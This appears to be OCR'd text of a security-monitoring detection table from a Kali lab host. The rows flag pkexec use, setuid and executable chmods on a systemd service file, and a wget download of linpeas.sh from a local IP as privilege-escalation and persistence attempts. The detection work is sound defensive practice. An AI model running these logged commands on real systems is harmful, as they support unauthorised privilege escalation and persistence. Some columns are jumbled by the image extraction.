 _time host User Image CommandLine CurrentDirectory action_type attack_type detection_type
2025-05-31 kali root /usr/bin/pkexec pkexec /etc/systemd/system pkexec Executed - Privilege Escalation System File Abuse or PE
12:19:17.089 Potential PrivEsc Attempt Attempt
2025-05-31 kali root /usr/bin/chmod chmod +s masscopy-detector.service /etc/systemd/system Made Service Executable Persistence via System File Abuse or PE
12:10:22.288 Service/Cron Attempt
2025-05-31 kali root /usr/bin/chmod chmod +x masscopy-detector.service /etc/systemd/system Made Service Executable Persistence via System File Abuse or PE
11:47:34.807 Service/Cron Attempt
2025-05-31 kali kali /usr/bin/pkexec pkexec x-terminal-emulator /home/kali pkexec Executed - Privilege Escalation System File Abuse or PE
11:17:21.147 Potential PrivEsc Attempt Attempt
2025-05-31 kali root /usr/bin/chmod chmod +x linpeas.sh.1 /root Downloaded linPEAS linPEAS Execution Privilege Escalation
11:42:00.000 /usr/bin/wget wget Made linPEAS Executable Step Enumeration
http://192.168.1.3:8000/linpeas.sh